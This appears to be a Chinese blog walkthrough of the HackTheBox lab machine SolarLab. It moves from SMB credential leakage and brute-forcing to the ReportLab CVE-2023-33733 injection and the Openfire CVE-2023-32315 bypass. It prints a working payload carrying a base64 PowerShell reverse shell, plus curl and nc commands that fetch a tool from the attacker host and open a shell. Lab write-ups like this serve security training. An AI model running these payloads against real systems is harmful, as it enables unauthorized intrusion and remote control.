本文主要是介绍htb_solarlab,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

端口扫描
80,445

子域名扫描
木有
尝试使用smbclient连接445端口
Documents目录可查看

将Documents底下的文件下载到本地看看
xlsx文件里有一大串用户信息,包括username和password

先弄下来


不知道在哪登录,也没有子域名,于是返回进行全端口扫描

多了一个6791端口
扫描后发现子域名,添加入/etc/hosts后访问
可以尝试登录了
用刚刚得到的用户名密码字典进行爆破,居然没成功

没辙了,去找别人的提示看看
说是要把用户名和邮箱首位拼在一起,得到一个新用户名blakeb
尝试固定用户名再次爆破
成功
blakeb ThisCanB3typedeasily1@


登入ReportHub
用来转pdf的
搜索后找到一个比较新的漏洞
CVE-2023-33733
<para><font color="[ [ getattr(pow,Word('__globals__'))['os'].system('touch /tmp/exploited') for Word in [orgTypeFun('Word', (str,), { 'mutated': 1, 'startswith': lambda self, x: False, '__eq__': lambda self,x: self.mutate() and self.mutated < 0 and str(self) == x, 'mutate': lambda self: {setattr(self, 'mutated', self.mutated - 1)}, '__hash__': lambda self: hash(str(self)) })] ] for orgTypeFun in [type(type(1))] ] and 'red'">exploit</font>
</para>

将powershell反弹shell和payload拼在一起
<para><font color="[ [ getattr(pow,Word('__globals__'))['os'].system('powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AOAA3ACIALAAxADIAMwA0ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA==') for Word in [orgTypeFun('Word', (str,), { 'mutated': 1, 'startswith': lambda self, x: False, '__eq__': lambda self,x: self.mutate() and self.mutated < 0 and str(self) == x, 'mutate': lambda self: {setattr(self, 'mutated', self.mutated - 1)}, '__hash__': lambda self: hash(str(self)) })] ] for orgTypeFun in [type(type(1))] ] and 'red'">exploit</font>
</para>
成功反弹

查看文件后发现一个user.db
直接type随便看看
大概是一个新建表的脚本,里面有几个username和password,等会有用再回来看

查看端口开放netstat -ano
眼熟的9090
上传chisel转发出来

./chisellinux server -p 6150 --reverse./chiselw.exe client 10.10.14.87:6150 R:9090:127.0.0.1:9090 R:9091:127.0.0.1:9091
本地访问127.0.0.1:9090
版本4.7.4的openfire
记得openfire有cve

CVE-2023-32315
可以直接添加用户获取shell

o30fib pfnkxi
登入后台
按着提示一步步走

上传openfire-managerment-tool-plugin.jar

输入123登入

可以执行cmd命令了

上传nc.exe反弹shell
curl http://10.10.14.87:3333/nc.exe -o nc.exenc.exe 10.10.14.87 2222 -e powershell
成功
